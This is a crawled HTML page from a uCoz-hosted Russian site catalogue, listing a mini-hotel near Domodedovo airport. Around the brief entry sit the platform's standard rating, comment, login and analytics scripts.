

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eluka.ru/dir/obshhestvo_i_politika/goroda_ot_a_do_ja/gostinica_domodedovo_podrobnee_na_sajte/124-1-0-6059
body_size: 7770
content:
<html>
<head>
<script type="text/javascript" src="/?%21Pa2pdeD5LRpJC3I%21%3BzfVB%21hGCiz8f0yKpLXt%21E%3Bs6DdraUgyuZ6tabVCvlSvbGCnmVflVSJsPD5XquZPJkp8yMUma4Vin8ddAZyn2%5EDx6mZDheVTVpaj7fBU%5ENHaDOtMutOS574AjRJt5HOMHsJkj8f62Agh013UJcnaUCiiSxuYEFt9XHxIUfdXwDg7WKr%21224wL%3BC8E%21h6woo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Гостиница, Домодедово. Подробнее на сайте - Города от А до Я - Общество и политика - Каталог сайтов - Новинки в мире музыки, игр, программ и кино + Download</title>

<link type="text/css" rel="StyleSheet" href="http://eluka.ru/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s765.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.469863329582374"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"320020307465467175144","layerType":1,"uLightboxType":1,"language":"ru","sign":{"7252":"Предыдущий","3125":"Закрыть","210178":"Замечания","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","10075":"Обязательны для выбора","7253":"Начать слайд-шоу","5255":"Помощник","5458":"Следующий","3238":"Опции","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"module":"dir","country":"US","site":{"id":"5888","domain":"eluka.ru","host":"888.my1.ru"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'dir', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('eluka.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#474747; margin:0px; padding:0px;">
<div id="utbr8214" rel="s765"></div>
<!--U1AHEADER1Z--><table cellpadding="0" cellspacing="0" border="0" width="100%" height="100%">
<tr><td width="53" style="background:url(/.s/t/621/1.gif) #252525;"></td>
<td valign="top">
<table border="0" cellpadding="0" cellspacing="0" height="170" width="100%" style="background:url(/.s/t/621/2.gif) #373737;">
<tr><td rowspan="4" width="250"><img src="/.s/t/621/3.gif" border="0"></td>
<td height="21" colspan="2" align="right" style="padding-right:10px;color:#959595;">Суббота, 24.01.2026, 02:02</td></tr>
<tr><td height="114"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><b><!-- <logo> -->mp3h.ru<!-- </logo> --></b></span></td><td width="50"><a href="http://eluka.ru/" title="Главная"><img src="/.s/t/621/4.gif" border="0" alt="Главная"></a><br /><br /><a href="/register" title="Регистрация"><img src="/.s/t/621/6.gif" border="0" alt="Регистрация"></a><br /><br /><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/.s/t/621/8.gif" border="0" alt="Вход"></a></td></tr>
<tr><td height="21" colspan="2" align="right" style="padding-right:10px;color:#959595;"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="http://eluka.ru/dir/rss/">RSS</a></td></tr>
<tr><td height="14" colspan="2"></td></tr>
</table>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<script type=\"text/javascript\" "+
"src='http://counter.yadre.eu/hit.js?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"'><"+"/sc"+"ript>")
</script><!--/LiveInternet--><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="210">

CLEFTER

</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="15" height="15"><img src="/.s/t/621/12.gif" border="0"></td><td style="background:url('/.s/t/621/13.gif');"></td><td width="15" height="15"><img src="/.s/t/621/14.gif" border="0"></td></tr>
<tr><td style="background:url('/.s/t/621/15.gif');"></td><td style="background:#FFFFFF;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://eluka.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/dir/"><!--<s3194>-->Каталог сайтов<!--</s>--></a> &raquo; <a href="/dir/obshhestvo_i_politika/120">Общество и политика</a> &raquo; <a href="/dir/obshhestvo_i_politika/goroda_ot_a_do_ja/124">Города от А до Я</a></td>
<td align="right" style="white-space: nowrap;">[ <a href="/dir/124-0-0-0-1"><!--<s5228>-->Добавить сайт<!--</s>--></a> ]</td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Гостиница, Домодедово. Подробнее на сайте</div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%"><a href="/dir/0-0-1-6059-20" target="_blank">http://www.atlas-domodedovo.ru/</a></td>
<td align="right" style="font-size:7pt;white-space: nowrap;">23.04.2013, 10:13</td></tr>
<tr><td class="eText" colspan="2"><a class="link" href="http://www.atlas-domodedovo.ru/" rel="nofollow" target="_blank">Отель возле аэропорта Домодедово. Приглашаем Вас!</a>- Ищете уютную гостиницу в Домодедово? Значит Вы обратились по адресу! Уникальная мини-гостиница Атлас приглашает гостей города комфортно отдохнуть в своих номерах. На Ваш выбор семь комфортабельных номеров с уникальным дизайном в стиле различных континентов. Предоставляем услуги бесплатного трансфера. В номерах есть кабельное телевидение, сейф у администр</td></tr>


 <br> Наш каталог <br>



<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/dir`, data:{ a:65, id, mark, mod:'dir', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating6059" class="uStarRating6059 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating6059" class="u-current-rating uCurStarRating6059" style="width:0%;"></li><li class="u-star-li-6059"><a href="javascript:;" onclick="ustarrating('6059', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-6059"><a href="javascript:;" onclick="ustarrating('6059', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-6059"><a href="javascript:;" onclick="ustarrating('6059', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-6059"><a href="javascript:;" onclick="ustarrating('6059', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-6059"><a href="javascript:;" onclick="ustarrating('6059', 5)" class="u-five-stars">5</a></li></ul></div><!--<s3182>-->Переходов<!--</s>-->: <b>495</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating6059">0.0</span></b>/<b><span id="entRated6059">0</span></b>
</td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td><td style="background:url('/.s/t/621/16.gif');"></td></tr>
<tr><td width="15" height="15"><img src="/.s/t/621/17.gif" border="0"></td><td style="background:url('/.s/t/621/18.gif');"></td><td width="15" height="15"><img src="/.s/t/621/19.gif" border="0"></td></tr>
</table>
</td>

<td valign="top" width="210">
DRIGHTER
<!-- -->
</td>
</tr>
</table>
<!-- </middle> -->
</td></tr></table>

<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" height="47" width="100%" style="background:url('/.s/t/621/20.gif');">
<tr><td width="50%" align="center" style="color:#B7B7B7;"><!-- <copy> --> <a href=/ target=_blank>мини блог</a> Copyright MyCorp &copy; 2026<!-- </copy> --></td>
<td width="50%" align="center" style="color:#B7B7B7;"><!-- "' --><span class="pbTA0cw6"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span></td></tr>
</table><!--/U1BFOOTER1Z-->

</td><td width="53" style="background:url(/.s/t/621/21.gif) #252525;"></td>
</tr></table>

</body>

</html>
<!-- 0.10119 (s765) -->